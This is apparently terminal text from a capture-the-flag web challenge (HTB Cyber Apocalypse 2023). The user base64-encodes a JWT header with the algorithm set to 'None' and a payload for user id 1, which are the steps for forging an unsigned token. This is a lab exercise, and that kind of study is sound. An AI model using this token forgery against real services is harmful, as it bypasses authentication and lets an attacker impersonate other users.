 fish /home/ubuntu/CTF/htb_cyber_apocalypse_2023/web_didactic_octo_paddle 158x38
┬─[ubuntu@ubuntu:~/C/h/web_didactic_octo_paddle]─[20:47:12]
╰─>$ echo -n '{"alg":"None","typ":"JWT"}' | base64
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0=
┬─[ubuntu@ubuntu:~/C/h/web_didactic_octo_paddle]─[20:47:14]
╰─>$ echo -n '{"id":1,"iat":1679332110,"exp":1679335710}' | base64
eyJpZCI6MSwiaWF0IjoxNjc5MzMyMTEwLCJleHAiOjE2NzkzMzU3MTB9
┬─[ubuntu@ubuntu:~/C/h/web_didactic_octo_paddle]─[20:47:21]
╰─>$